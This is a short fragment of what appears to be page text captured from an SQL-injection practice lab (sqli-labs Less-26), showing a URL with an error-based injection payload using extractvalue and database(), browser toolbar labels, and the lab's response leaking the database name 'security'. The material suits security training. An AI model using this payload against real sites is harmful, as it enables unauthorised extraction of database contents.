 http://119.45.55.187/Less-26/?id=0'||extractvalue(1, concat(0x5c, (database())))||'1'='1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
XPATH syntax error: '\security'